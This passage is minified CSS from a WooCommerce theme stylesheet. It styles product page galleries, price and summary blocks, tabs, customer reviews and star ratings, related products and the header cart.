.woocommerce-tabs table th p{margin:0}div.woocommerce>.single-product .woocommerce-tabs table th{color:#000;width:1%;padding:0 10px 0 0}div.woocommerce>.single-product .woocommerce-tabs table td{width:99%}div.woocommerce>.single-product .woocommerce-tabs #reviews{position:relative;display:inline-block;width:100%;vertical-align:middle;margin:25px 0 20px}div.woocommerce>.single-product .woocommerce-tabs #reviews h2{font-size:18px;line-height:24px;margin:8px 0 24px}div.woocommerce>.single-product .woocommerce-tabs #reviews ol.commentlist{list-style:none}div.woocommerce>.single-product .woocommerce-tabs #reviews ol.commentlist .comment_container{position:relative;display:inline-block;width:100%;vertical-align:middle}div.woocommerce>.single-product .woocommerce-tabs #reviews ol.commentlist .comment_container img{float:left;width:60px}div.woocommerce>.single-product .woocommerce-tabs #reviews ol.commentlist .comment-text{padding:0 0 0 80px}div.woocommerce>.single-product .woocommerce-tabs #reviews ol.commentlist .comment-text div[itemprop=description]{padding:0;margin:0 0 15px;border:0}div.woocommerce>.single-product .woocommerce-tabs #reviews ol.commentlist .comment-text p{margin:5px 0 0}div.woocommerce>.single-product .woocommerce-tabs #reviews .comment-respond{margin-top:15px}div.woocommerce>.single-product .woocommerce-tabs #reviews .comment-respond .comment-reply-title{margin:0 0 10px}div.woocommerce>.single-product .woocommerce-tabs #reviews .comment-respond p{margin:0}div.woocommerce>.single-product .woocommerce-tabs #reviews .comment-respond .stars{overflow:hidden}div.woocommerce>.single-product .woocommerce-tabs #reviews .comment-respond .stars a{position:relative;display:inline-block;color:#fff0;font-size:0;margin:0}div.woocommerce>.single-product .woocommerce-tabs #reviews .comment-respond .stars a:before{position:relative;display:inline-block;vertical-align:middle;font-family:ElegantIcons;content:"\e031";font-size:12px;line-height:1;letter-spacing:2px;color:#000;overflow:hidden;z-index:-1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}div.woocommerce>.single-product .woocommerce-tabs #reviews .comment-respond .stars a.active:after{position:absolute;right:0;bottom:7px;display:block;font-family:ElegantIcons;font-size:12px;line-height:1;letter-spacing:2px;color:#000;content:"\e033\e033\e033\e033\e033";-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}div.woocommerce>.single-product .related.products,div.woocommerce>.single-product .upsells.products{margin:30px 0 0;border-top:1px solid #000}div.woocommerce>.single-product .related.products>h2,div.woocommerce>.single-product .upsells.products>h2{display:block;margin:36px 0 50px;text-align:center}div.woocommerce>.single-product .related.products .product .mkdf-pl-text-wrapper,div.woocommerce>.single-product .upsells.products .product .mkdf-pl-text-wrapper{margin-bottom:0}.mkdf-woo-single-page.mkdf-woo-pl-info-predefined.mkdf-woo-single-thumb-on-left-side .mkdf-single-product-content .images.woocommerce-product-gallery--with-images .woocommerce-product-gallery__image a{-webkit-box-sizing:border-box;box-sizing:border-box}.mkdf-woo-single-page.mkdf-woo-pl-info-predefined.mkdf-woo-single-thumb-on-left-side .mkdf-single-product-content .images.woocommerce-product-gallery--with-images .woocommerce-product-gallery__image:first-child a{border:1px solid #b5a46d}.mkdf-woo-single-page.mkdf-woo-pl-info-predefined.mkdf-woo-single-thumb-on-left-side .mkdf-single-product-content .images.woocommerce-product-gallery--with-images .woocommerce-product-gallery__image:last-of-type a{border-bottom:1px solid #b5a46d}.mkdf-woo-single-page.mkdf-woo-pl-info-predefined.mkdf-woo-single-thumb-on-left-side .mkdf-single-product-content .images.woocommerce-product-gallery--with-images .woocommerce-product-gallery__image:not(:first-child) a{border-left:1px solid #b5a46d;border-top:1px solid #b5a46d}@media only screen and (min-width:769px){.mkdf-woo-single-page.mkdf-woo-pl-info-predefined.mkdf-woo-single-thumb-on-left-side .mkdf-single-product-content .images .woocommerce-product-gallery__image:first-child{left:136px;width:calc(100% - 136px)}.mkdf-woo-single-page.mkdf-woo-pl-info-predefined.mkdf-woo-single-thumb-on-left-side .mkdf-single-product-content .images.woocommerce-product-gallery--with-images .woocommerce-product-gallery__image:not(:first-child){position:absolute;top:0;left:0;width:136px;padding:0 0 0;-webkit-box-sizing:border-box;box-sizing:border-box}.mkdf-woo-single-page.mkdf-woo-pl-info-predefined.mkdf-woo-single-thumb-on-left-side .mkdf-single-product-content .images.woocommerce-product-gallery--columns-2 .woocommerce-product-gallery__image:not(:first-child){height:calc(50% + 0px)}.mkdf-woo-single-page.mkdf-woo-pl-info-predefined.mkdf-woo-single-thumb-on-left-side .mkdf-single-product-content .images.woocommerce-product-gallery--columns-2 .woocommerce-product-gallery__image:nth-child(2n){top:calc(0% + 0px)}.mkdf-woo-single-page.mkdf-woo-pl-info-predefined.mkdf-woo-single-thumb-on-left-side .mkdf-single-product-content .images.woocommerce-product-gallery--columns-2 .woocommerce-product-gallery__image:nth-child(3n){top:calc(50% + 0px)}.mkdf-woo-single-page.mkdf-woo-pl-info-predefined.mkdf-woo-single-thumb-on-left-side .mkdf-single-product-content .images.woocommerce-product-gallery--columns-2 .woocommerce-product-gallery__image:nth-child(4n){top:calc(100% + 0px)}.mkdf-woo-single-page.mkdf-woo-pl-info-predefined.mkdf-woo-single-thumb-on-left-side .mkdf-single-product-content .images.woocommerce-product-gallery--columns-2 .woocommerce-product-gallery__image:nth-child(5n){top:calc(150% + 0px)}.mkdf-woo-single-page.mkdf-woo-pl-info-predefined.mkdf-woo-single-thumb-on-left-side .mkdf-single-product-content .images.woocommerce-product-gallery--columns-2 .woocommerce-product-gallery__image:nth-child(6n){top:calc(200% + 0px)}.mkdf-woo-single-page.mkdf-woo-pl-info-predefined.mkdf-woo-single-thumb-on-left-side .mkdf-single-product-content .images.woocommerce-product-gallery--columns-2 .woocommerce-product-gallery__image:nth-child(7n){top:calc(250% + 0px)}.mkdf-woo-single-page.mkdf-woo-pl-info-predefined.mkdf-woo-single-thumb-on-left-side .mkdf-single-product-content .images.woocommerce-product-gallery--columns-2 .woocommerce-product-gallery__image:nth-child(8n){top:calc(300% + 0px)}.mkdf-woo-single-page.mkdf-woo-pl-info-predefined.mkdf-woo-single-thumb-on-left-side .mkdf-single-product-content .images.woocommerce-product-gallery--columns-2 .woocommerce-product-gallery__image:nth-child(9n){top:calc(350% + 0px)}.mkdf-woo-single-page.mkdf-woo-pl-info-predefined.mkdf-woo-single-thumb-on-left-side .mkdf-single-product-content .images.woocommerce-product-gallery--columns-3 .woocommerce-product-gallery__image:not(:first-child){height:calc(33.33333% + 0px)}.mkdf-woo-single-page.mkdf-woo-pl-info-predefined.mkdf-woo-single-thumb-on-left-side .mkdf-single-product-content .images.woocommerce-product-gallery--columns-3 .woocommerce-product-gallery__image:nth-child(2n){top:calc(0% + 0px)}.mkdf-woo-single-page.mkdf-woo-pl-info-predefined.mkdf-woo-single-thumb-on-left-side .mkdf-single-product-content .images.woocommerce-product-gallery--columns-3 .woocommerce-product-gallery__image:nth-child(3n){top:calc(33.33333% + 0px)}.mkdf-woo-single-page.mkdf-woo-pl-info-predefined.mkdf-woo-single-thumb-on-left-side .mkdf-single-product-content .images.woocommerce-product-gallery--columns-3 .woocommerce-product-gallery__image:nth-child(4n){top:calc(66.66667% + 0px)}.mkdf-woo-single-page.mkdf-woo-pl-info-predefined.mkdf-woo-single-thumb-on-left-side .mkdf-single-product-content .images.woocommerce-product-gallery--columns-3 .woocommerce-product-gallery__image:nth-child(5n){top:calc(100% + 0px)}.mkdf-woo-single-page.mkdf-woo-pl-info-predefined.mkdf-woo-single-thumb-on-left-side .mkdf-single-product-content .images.woocommerce-product-gallery--columns-3 .woocommerce-product-gallery__image:nth-child(6n){top:calc(133.33333% + 0px)}.mkdf-woo-single-page.mkdf-woo-pl-info-predefined.mkdf-woo-single-thumb-on-left-side .mkdf-single-product-content .images.woocommerce-product-gallery--columns-3 .woocommerce-product-gallery__image:nth-child(7n){top:calc(166.66667% + 0px)}.mkdf-woo-single-page.mkdf-woo-pl-info-predefined.mkdf-woo-single-thumb-on-left-side .mkdf-single-product-content .images.woocommerce-product-gallery--columns-3 .woocommerce-product-gallery__image:nth-child(8n){top:calc(200% + 0px)}.mkdf-woo-single-page.mkdf-woo-pl-info-predefined.mkdf-woo-single-thumb-on-left-side .mkdf-single-product-content .images.woocommerce-product-gallery--columns-3 .woocommerce-product-gallery__image:nth-child(9n){top:calc(233.33333% + 0px)}.mkdf-woo-single-page.mkdf-woo-pl-info-predefined.mkdf-woo-single-thumb-on-left-side .mkdf-single-product-content .images.woocommerce-product-gallery--columns-4 .woocommerce-product-gallery__image:not(:first-child){height:calc(25% + 0px)}.mkdf-woo-single-page.mkdf-woo-pl-info-predefined.mkdf-woo-single-thumb-on-left-side .mkdf-single-product-content .images.woocommerce-product-gallery--columns-4 .woocommerce-product-gallery__image:nth-child(2n){top:calc(0% + 0px)}.mkdf-woo-single-page.mkdf-woo-pl-info-predefined.mkdf-woo-single-thumb-on-left-side .mkdf-single-product-content .images.woocommerce-product-gallery--columns-4 .woocommerce-product-gallery__image:nth-child(3n){top:calc(25% + 0px)}.mkdf-woo-single-page.mkdf-woo-pl-info-predefined.mkdf-woo-single-thumb-on-left-side .mkdf-single-product-content .images.woocommerce-product-gallery--columns-4 .woocommerce-product-gallery__image:nth-child(4n){top:calc(50% + 0px)}.mkdf-woo-single-page.mkdf-woo-pl-info-predefined.mkdf-woo-single-thumb-on-left-side .mkdf-single-product-content .images.woocommerce-product-gallery--columns-4 .woocommerce-product-gallery__image:nth-child(5n){top:calc(75% + 0px)}.mkdf-woo-single-page.mkdf-woo-pl-info-predefined.mkdf-woo-single-thumb-on-left-side .mkdf-single-product-content .images.woocommerce-product-gallery--columns-4 .woocommerce-product-gallery__image:nth-child(6n){top:calc(100% + 0px)}.mkdf-woo-single-page.mkdf-woo-pl-info-predefined.mkdf-woo-single-thumb-on-left-side .mkdf-single-product-content .images.woocommerce-product-gallery--columns-4 .woocommerce-product-gallery__image:nth-child(7n){top:calc(125% + 0px)}.mkdf-woo-single-page.mkdf-woo-pl-info-predefined.mkdf-woo-single-thumb-on-left-side .mkdf-single-product-content .images.woocommerce-product-gallery--columns-4 .woocommerce-product-gallery__image:nth-child(8n){top:calc(150% + 0px)}.mkdf-woo-single-page.mkdf-woo-pl-info-predefined.mkdf-woo-single-thumb-on-left-side .mkdf-single-product-content .images.woocommerce-product-gallery--columns-4 .woocommerce-product-gallery__image:nth-child(9n){top:calc(175% + 0px)}}.mkdf-woo-single-page.mkdf-woo-pl-info-predefined .related.products .product:last-child .mkdf-pl-inner,.mkdf-woo-single-page.mkdf-woo-pl-info-predefined .upsells.products .product:last-child .mkdf-pl-inner{width:calc(100% + 1px)}.mkdf-woo-single-page.mkdf-woo-pl-info-predefined .related.products .product .mkdf-pl-text-wrapper,.mkdf-woo-single-page.mkdf-woo-pl-info-predefined .upsells.products .product .mkdf-pl-text-wrapper{margin:0;padding:22px 0 35px;background-color:#fff}@media only screen and (min-width:769px){.mkdf-woo-single-page.mkdf-woo-single-thumb-on-left-side .mkdf-single-product-content .images figure{width:100%;margin:0;overflow:hidden}.mkdf-woo-single-page.mkdf-woo-single-thumb-on-left-side .mkdf-single-product-content .images .woocommerce-product-gallery__image:first-child{left:120px;width:calc(100% - 120px)}.mkdf-woo-single-page.mkdf-woo-single-thumb-on-left-side .mkdf-single-product-content .images.woocommerce-product-gallery--with-images .woocommerce-product-gallery__image:not(:first-child){position:absolute;top:0;left:0;width:100px;padding:0 0 20px;-webkit-box-sizing:border-box;box-sizing:border-box}.mkdf-woo-single-page.mkdf-woo-single-thumb-on-left-side .mkdf-single-product-content .images.woocommerce-product-gallery--with-images .woocommerce-product-gallery__image:not(:first-child) a{height:100%}.mkdf-woo-single-page.mkdf-woo-single-thumb-on-left-side .mkdf-single-product-content .images.woocommerce-product-gallery--with-images .woocommerce-product-gallery__image:not(:first-child) a img{height:100%}.mkdf-woo-single-page.mkdf-woo-single-thumb-on-left-side .mkdf-single-product-content .images.woocommerce-product-gallery--columns-2 .woocommerce-product-gallery__image:not(:first-child){height:calc(50% + 10px)}.mkdf-woo-single-page.mkdf-woo-single-thumb-on-left-side .mkdf-single-product-content .images.woocommerce-product-gallery--columns-2 .woocommerce-product-gallery__image:nth-child(2n){top:calc(0% + 0px)}.mkdf-woo-single-page.mkdf-woo-single-thumb-on-left-side .mkdf-single-product-content .images.woocommerce-product-gallery--columns-2 .woocommerce-product-gallery__image:nth-child(3n){top:calc(50% + 10px)}.mkdf-woo-single-page.mkdf-woo-single-thumb-on-left-side .mkdf-single-product-content .images.woocommerce-product-gallery--columns-2 .woocommerce-product-gallery__image:nth-child(4n){top:calc(100% + 20px)}.mkdf-woo-single-page.mkdf-woo-single-thumb-on-left-side .mkdf-single-product-content .images.woocommerce-product-gallery--columns-2 .woocommerce-product-gallery__image:nth-child(5n){top:calc(150% + 30px)}.mkdf-woo-single-page.mkdf-woo-single-thumb-on-left-side .mkdf-single-product-content .images.woocommerce-product-gallery--columns-2 .woocommerce-product-gallery__image:nth-child(6n){top:calc(200% + 40px)}.mkdf-woo-single-page.mkdf-woo-single-thumb-on-left-side .mkdf-single-product-content .images.woocommerce-product-gallery--columns-2 .woocommerce-product-gallery__image:nth-child(7n){top:calc(250% + 50px)}.mkdf-woo-single-page.mkdf-woo-single-thumb-on-left-side .mkdf-single-product-content .images.woocommerce-product-gallery--columns-2 .woocommerce-product-gallery__image:nth-child(8n){top:calc(300% + 60px)}.mkdf-woo-single-page.mkdf-woo-single-thumb-on-left-side .mkdf-single-product-content .images.woocommerce-product-gallery--columns-2 .woocommerce-product-gallery__image:nth-child(9n){top:calc(350% + 70px)}.mkdf-woo-single-page.mkdf-woo-single-thumb-on-left-side .mkdf-single-product-content .images.woocommerce-product-gallery--columns-3 .woocommerce-product-gallery__image:not(:first-child){height:calc(33.33333% + 6.66667px)}.mkdf-woo-single-page.mkdf-woo-single-thumb-on-left-side .mkdf-single-product-content .images.woocommerce-product-gallery--columns-3 .woocommerce-product-gallery__image:nth-child(2n){top:calc(0% + 0px)}.mkdf-woo-single-page.mkdf-woo-single-thumb-on-left-side .mkdf-single-product-content .images.woocommerce-product-gallery--columns-3 .woocommerce-product-gallery__image:nth-child(3n){top:calc(33.33333% + 6.66667px)}.mkdf-woo-single-page.mkdf-woo-single-thumb-on-left-side .mkdf-single-product-content .images.woocommerce-product-gallery--columns-3 .woocommerce-product-gallery__image:nth-child(4n){top:calc(66.66667% + 13.33333px)}.mkdf-woo-single-page.mkdf-woo-single-thumb-on-left-side .mkdf-single-product-content .images.woocommerce-product-gallery--columns-3 .woocommerce-product-gallery__image:nth-child(5n){top:calc(100% + 20px)}.mkdf-woo-single-page.mkdf-woo-single-thumb-on-left-side .mkdf-single-product-content .images.woocommerce-product-gallery--columns-3 .woocommerce-product-gallery__image:nth-child(6n){top:calc(133.33333% + 26.66667px)}.mkdf-woo-single-page.mkdf-woo-single-thumb-on-left-side .mkdf-single-product-content .images.woocommerce-product-gallery--columns-3 .woocommerce-product-gallery__image:nth-child(7n){top:calc(166.66667% + 33.33333px)}.mkdf-woo-single-page.mkdf-woo-single-thumb-on-left-side .mkdf-single-product-content .images.woocommerce-product-gallery--columns-3 .woocommerce-product-gallery__image:nth-child(8n){top:calc(200% + 40px)}.mkdf-woo-single-page.mkdf-woo-single-thumb-on-left-side .mkdf-single-product-content .images.woocommerce-product-gallery--columns-3 .woocommerce-product-gallery__image:nth-child(9n){top:calc(233.33333% + 46.66667px)}.mkdf-woo-single-page.mkdf-woo-single-thumb-on-left-side .mkdf-single-product-content .images.woocommerce-product-gallery--columns-4 .woocommerce-product-gallery__image:not(:first-child){height:calc(25% + 5px)}.mkdf-woo-single-page.mkdf-woo-single-thumb-on-left-side .mkdf-single-product-content .images.woocommerce-product-gallery--columns-4 .woocommerce-product-gallery__image:nth-child(2n){top:calc(0% + 0px)}.mkdf-woo-single-page.mkdf-woo-single-thumb-on-left-side .mkdf-single-product-content .images.woocommerce-product-gallery--columns-4 .woocommerce-product-gallery__image:nth-child(3n){top:calc(25% + 5px)}.mkdf-woo-single-page.mkdf-woo-single-thumb-on-left-side .mkdf-single-product-content .images.woocommerce-product-gallery--columns-4 .woocommerce-product-gallery__image:nth-child(4n){top:calc(50% + 10px)}.mkdf-woo-single-page.mkdf-woo-single-thumb-on-left-side .mkdf-single-product-content .images.woocommerce-product-gallery--columns-4 .woocommerce-product-gallery__image:nth-child(5n){top:calc(75% + 15px)}.mkdf-woo-single-page.mkdf-woo-single-thumb-on-left-side .mkdf-single-product-content .images.woocommerce-product-gallery--columns-4 .woocommerce-product-gallery__image:nth-child(6n){top:calc(100% + 20px)}.mkdf-woo-single-page.mkdf-woo-single-thumb-on-left-side .mkdf-single-product-content .images.woocommerce-product-gallery--columns-4 .woocommerce-product-gallery__image:nth-child(7n){top:calc(125% + 25px)}.mkdf-woo-single-page.mkdf-woo-single-thumb-on-left-side .mkdf-single-product-content .images.woocommerce-product-gallery--columns-4 .woocommerce-product-gallery__image:nth-child(8n){top:calc(150% + 30px)}.mkdf-woo-single-page.mkdf-woo-single-thumb-on-left-side .mkdf-single-product-content .images.woocommerce-product-gallery--columns-4 .woocommerce-product-gallery__image:nth-child(9n){top:calc(175% + 35px)}}.mkdf-woo-single-page .product{position:relative;display:inline-block;width:100%;vertical-align:middle;float:none;margin:0 0 21px}.mkdf-woo-single-page .mkdf-single-product-content{position:relative;display:inline-block;width:100%;vertical-align:middle;clear:both;margin:0 0 20px}.mkdf-woo-single-page .mkdf-single-product-content .images{position:relative;display:inline-block;vertical-align:middle;width:50%;margin:0;padding:0 34px 0 0;float:left;-webkit-box-sizing:border-box;box-sizing:border-box}.mkdf-woo-single-page .mkdf-single-product-content .images figure{position:relative;display:inline-block;vertical-align:top;margin:0 -10px}.mkdf-woo-single-page .mkdf-single-product-content .images figure a{position:relative;display:inline-block;width:100%;vertical-align:middle}.mkdf-woo-single-page .mkdf-single-product-content .images figure a img{position:relative;width:100%;display:block}.mkdf-woo-single-page .mkdf-single-product-content .images .woocommerce-product-gallery__trigger{position:absolute;top:10px;right:39px;width:30px;height:30px;line-height:30px;text-align:center;z-index:10}.mkdf-woo-single-page .mkdf-single-product-content .images .woocommerce-product-gallery__image{position:relative;display:inline-block;vertical-align:top;margin:0;padding:0 10px;-webkit-box-sizing:border-box;box-sizing:border-box}.mkdf-woo-single-page .mkdf-single-product-content .images .woocommerce-product-gallery__image:first-child{left:10px;width:calc(100% - 20px);padding:0}.mkdf-woo-single-page .mkdf-single-product-content .images .woocommerce-product-gallery__image .zoomImg{cursor:crosshair}.mkdf-woo-single-page .mkdf-single-product-content .images.woocommerce-product-gallery--with-images .woocommerce-product-gallery__image:not(:first-child){float:left;padding-top:20px}.mkdf-woo-single-page .mkdf-single-product-content .images.woocommerce-product-gallery--columns-2 .woocommerce-product-gallery__image:not(:first-child){width:50%}.mkdf-woo-single-page .mkdf-single-product-content .images.woocommerce-product-gallery--columns-3 .woocommerce-product-gallery__image:not(:first-child){width:33.33333%}.mkdf-woo-single-page .mkdf-single-product-content .images.woocommerce-product-gallery--columns-4 .woocommerce-product-gallery__image:not(:first-child){width:25%}.mkdf-woo-single-page .mkdf-single-product-summary{position:relative;display:inline-block;vertical-align:middle;width:50%;padding:0 0 0 39px;float:left;-webkit-box-sizing:border-box;box-sizing:border-box}.mkdf-woo-single-page .mkdf-single-product-summary .mkdf-single-product-title{display:block;margin:12px 0 10px}.mkdf-woo-single-page .mkdf-single-product-summary .woocommerce-product-rating{position:relative;display:inline-block;width:100%;vertical-align:middle;line-height:1;margin:0 0 3px}.mkdf-woo-single-page .mkdf-single-product-summary .woocommerce-product-rating .woocommerce-review-link{margin-left:12px;vertical-align:middle;font-size:15px;color:#8d8d8d}.mkdf-woo-single-page .mkdf-single-product-summary .woocommerce-product-rating .woocommerce-review-link:hover{color:#b5a46d}.mkdf-woo-single-page .mkdf-single-product-summary .price{position:relative;display:block;margin:8px 0 0;font-size:18px;font-weight:400;line-height:1;color:#b5a46d;margin-top:30px;font-size:25px}.mkdf-woo-single-page .mkdf-single-product-summary .price *{font-size:inherit;line-height:inherit}.mkdf-woo-single-page .mkdf-single-product-summary .price del{margin:0 8px 0 0;color:rgb(181 164 109 / .4)}.mkdf-woo-single-page .mkdf-single-product-summary .price ins{text-decoration:none}.mkdf-woo-single-page .mkdf-single-product-summary .woocommerce-product-details__short-description{position:relative;display:inline-block;width:100%;vertical-align:middle;margin:26px 0 0}.mkdf-woo-single-page .mkdf-single-product-summary .woocommerce-product-details__short-description p{margin:0}.mkdf-woo-single-page .mkdf-single-product-summary .product_meta{margin:42px 0 0}.mkdf-woo-single-page .mkdf-single-product-summary .product_meta>span{display:block;margin:6px 0 5px;font-weight:500}.mkdf-woo-single-page .mkdf-single-product-summary .product_meta>span a{color:#000}.mkdf-woo-single-page .mkdf-single-product-summary .product_meta>span a:hover{color:#b5a46d}.mkdf-woo-single-page .mkdf-single-product-summary .product_meta>span>*{font-weight:400}.mkdf-woo-single-page .mkdf-single-product-summary .mkdf-social-title{font-weight:500}.mkdf-woo-single-page .mkdf-single-product-summary .mkdf-woo-social-share-holder{position:relative;display:inline-block;width:100%;vertical-align:middle;margin:0}.mkdf-woo-single-page .mkdf-single-product-summary .mkdf-woo-social-share-holder>*{display:table-cell;vertical-align:top}.mkdf-woo-single-page .mkdf-single-product-summary .mkdf-woo-social-share-holder>span{padding:0 9px 0 0}.mkdf-woo-single-page .mkdf-single-product-summary p.stock.in-stock,.mkdf-woo-single-page .mkdf-single-product-summary p.stock.out-of-stock{color:#000;font-weight:700;margin:18px 0 0}.mkdf-woo-single-page .mkdf-single-product-summary form.cart{position:relative;display:inline-block;width:100%;vertical-align:middle;margin:38px 0 0}.mkdf-woo-single-page .woocommerce-tabs{position:relative;display:inline-block;width:100%;vertical-align:middle;margin:65px 0 0}@media only screen and (min-width:1025px){.mkdf-woo-single-page .woocommerce-tabs{width:68%;padding:0 16%}}.mkdf-woo-single-page .woocommerce-tabs ul.tabs{position:relative;display:inline-block;width:100%;vertical-align:middle;list-style:none;margin:0;padding:0;text-align:center;clear:both}.mkdf-woo-single-page .woocommerce-tabs ul.tabs>li{position:relative;display:inline-block;vertical-align:middle}.mkdf-woo-single-page .woocommerce-tabs ul.tabs>li a{position:relative;display:inline-block;vertical-align:top;padding:9px 13px;margin:0 30px;font-size:13px;line-height:1;font-weight:700;text-transform:uppercase;letter-spacing:.1em}.mkdf-woo-single-page .woocommerce-tabs ul.tabs>li a:before{content:'';position:absolute;display:block;bottom:-2px;left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);width:0;height:1px;background-color:#b5a46d;-webkit-transition:width .3s ease-in-out;-o-transition:width .3s ease-in-out;transition:width .3s ease-in-out}.mkdf-woo-single-page .woocommerce-tabs ul.tabs>li a:hover{color:#000}.mkdf-woo-single-page .woocommerce-tabs ul.tabs>li a:hover:before{width:100%}.mkdf-woo-single-page .woocommerce-tabs ul.tabs>li.active a:before{width:100%}.mkdf-woo-single-page .woocommerce-tabs .entry-content{position:relative;display:inline-block;width:100%;vertical-align:middle}.mkdf-woo-single-page .woocommerce-tabs .entry-content>h2{display:none}.mkdf-woo-single-page .woocommerce-tabs .entry-content>p{margin:30px 0 20px}.mkdf-woo-single-page .woocommerce-tabs .entry-content.woocommerce-Tabs-panel--description{text-align:center}.mkdf-woo-single-page .woocommerce-tabs .entry-content.woocommerce-Tabs-panel--description .mkdf-progress-bar{text-align:initial}.mkdf-woo-single-page .woocommerce-tabs table{margin:27px 0 20px}.mkdf-woo-single-page .woocommerce-tabs table th,.mkdf-woo-single-page .woocommerce-tabs table tr{border:0}.mkdf-woo-single-page .woocommerce-tabs table td,.mkdf-woo-single-page .woocommerce-tabs table th{padding:3px 0;vertical-align:middle;text-align:left}.mkdf-woo-single-page .woocommerce-tabs table td p,.mkdf-woo-single-page .woocommerce-tabs table th p{margin:0}.mkdf-woo-single-page .woocommerce-tabs table th{color:#000;width:50%;padding:0 10px 0 0;font-weight:500;text-align:right}.mkdf-woo-single-page .woocommerce-tabs table td{width:50%}.mkdf-woo-single-page .woocommerce-tabs #reviews{position:relative;display:inline-block;width:100%;vertical-align:middle;margin:24px 0 20px}.mkdf-woo-single-page .woocommerce-tabs #reviews h2{font-size:25px;line-height:22px;margin:8px 0 52px}.mkdf-woo-single-page .woocommerce-tabs #reviews ol.commentlist{list-style:none}.mkdf-woo-single-page .woocommerce-tabs #reviews ol.commentlist li{margin:0 0 15px;padding:0 0 42px;border-bottom:1px solid rgb(141 141 141 / .5);-webkit-box-sizing:border-box;box-sizing:border-box}.mkdf-woo-single-page .woocommerce-tabs #reviews ol.commentlist li:last-child{margin:0}.mkdf-woo-single-page .woocommerce-tabs #reviews ol.commentlist .comment_container{position:relative;display:inline-block;width:100%;vertical-align:middle}.mkdf-woo-single-page .woocommerce-tabs #reviews ol.commentlist .comment_container img{float:left;width:82px;border-radius:100%;-webkit-box-sizing:border-box;box-sizing:border-box}@media only screen and (max-width:680px){.mkdf-woo-single-page .woocommerce-tabs #reviews ol.commentlist .comment_container img{float:none}}.mkdf-woo-single-page .woocommerce-tabs #reviews ol.commentlist .comment-text{position:relative;padding:0 0 0 112px}@media only screen and (max-width:680px){.mkdf-woo-single-page .woocommerce-tabs #reviews ol.commentlist .comment-text{padding:0}}.mkdf-woo-single-page .woocommerce-tabs #reviews ol.commentlist .comment-text p{margin:0}.mkdf-woo-single-page .woocommerce-tabs #reviews ol.commentlist .comment-text .meta{margin:6px 0 14px}.mkdf-woo-single-page .woocommerce-tabs #reviews ol.commentlist .comment-text .woocommerce-review__author{font-family:Lustria,sans-serif;font-size:20px;font-weight:400}.mkdf-woo-single-page .woocommerce-tabs #reviews ol.commentlist .comment-text .woocommerce-review__published-date{color:#b5a46d}.mkdf-woo-single-page .woocommerce-tabs #reviews ol.commentlist .comment-text .description{padding-right:100px}.mkdf-woo-single-page .woocommerce-tabs #reviews ol.commentlist .star-rating{position:absolute;top:40px;right:0}.mkdf-woo-single-page .woocommerce-tabs #reviews .comment-respond{margin-top:54px}.mkdf-woo-single-page .woocommerce-tabs #reviews .comment-respond .comment-form-rating{margin:36px 0 10px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.mkdf-woo-single-page .woocommerce-tabs #reviews .comment-respond .comment-form-rating label{margin:0 25px 0 0}.mkdf-woo-single-page .woocommerce-tabs #reviews .comment-respond .comment-reply-title{margin:0 0 10px;font-family:Lustria,sans-serif;font-size:25px;line-height:22px;font-weight:400}.mkdf-woo-single-page .woocommerce-tabs #reviews .comment-respond p{margin:0}.mkdf-woo-single-page .woocommerce-tabs #reviews .comment-respond p.comment-notes{margin:18px 0 0;color:#8d8d8d}.mkdf-woo-single-page .woocommerce-tabs #reviews .comment-respond p.form-submit input[type=submit]{margin:19px 0 0;padding:17px 46px;font-size:13px;line-height:1.692307692307692em;letter-spacing:.11em;font-weight:600;text-transform:uppercase;outline:0;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;background-color:#000;-webkit-transition:color .2s ease-in-out,background-color .2s ease-in-out;-o-transition:color .2s ease-in-out,background-color .2s ease-in-out;transition:color .2s ease-in-out,background-color .2s ease-in-out}.mkdf-woo-single-page .woocommerce-tabs #reviews .comment-respond p.form-submit input[type=submit]:hover{color:#fff;background-color:#262626}.mkdf-woo-single-page .woocommerce-tabs #reviews .comment-respond .stars{position:relative;top:-2px;overflow:hidden}.mkdf-woo-single-page .woocommerce-tabs #reviews .comment-respond .stars a{position:relative;display:inline-block;color:#fff0;font-size:0;margin:0}.mkdf-woo-single-page .woocommerce-tabs #reviews .comment-respond .stars a:before{content:"\e033";position:relative;display:inline-block;vertical-align:middle;overflow:hidden;z-index:-1}.mkdf-woo-single-page .woocommerce-tabs #reviews .comment-respond .stars a.active:after{content:"\e033\e033\e033\e033\e033";position:absolute;right:0;bottom:5px;display:block;color:#000}.mkdf-woo-single-page .related.products,.mkdf-woo-single-page .upsells.products{margin:30px 0 0}.mkdf-woo-single-page .related.products>h2,.mkdf-woo-single-page .upsells.products>h2{display:block;margin:81px 0 62px;text-align:center}.mkdf-woo-single-page .related.products .product .mkdf-pl-text-wrapper,.mkdf-woo-single-page .upsells.products .product .mkdf-pl-text-wrapper{margin-bottom:0}.mkdf-shopping-cart-holder{position:relative;display:inline-block;vertical-align:middle;height:100%;margin:0 10px}.touch .mkdf-shopping-cart-holder{cursor:pointer}.mkdf-shopping-cart-holder .mkdf-shopping-cart-inner{position:relative;display:table;height:100%}.mkdf-shopping-cart-holder .mkdf-header-cart{position:relative;display:table-cell;vertical-align:middle;line-height:1;color:#000}.mkdf-shopping-cart-holder .mkdf-header-cart .mkdf-cart-icon{position:relative;display:inline-block;vertical-align:top}.mkdf-shopping-cart-holder .mkdf-header-cart.mkdf-header-cart-icon-pack .mkdf-cart-icon{font-size:26px;line-height:1em}.mkdf-shopping-cart-holder .mkdf-header-cart.mkdf-header-cart-icon-pack .mkdf-cart-icon *{display:block;line-height:inherit}.mkdf-shopping-cart-holder .mkdf-header-cart.mkdf-header-cart-icon-pack .mkdf-cart-icon :before{display:block;line-height:inherit}.mkdf-shopping-cart-holder .mkdf-header-cart.mkdf-header-cart-svg-path .mkdf-cart-icon>*{vertical-align:middle}.mkdf-shopping-cart-holder .mkdf-header-cart.mkdf-header-cart-svg-path .mkdf-cart-icon path,.mkdf-shopping-cart-holder .mkdf-header-cart.mkdf-header-cart-svg-path .mkdf-cart-icon>*{fill:currentColor}.mkdf-shopping-cart-holder:hover .mkdf-shopping-cart-dropdown{max-height:100vh;visibility:visible;pointer-events:auto;-webkit-transition:1s;-o-transition:1s;transition:1s}.mkdf-shopping-cart-holder:hover 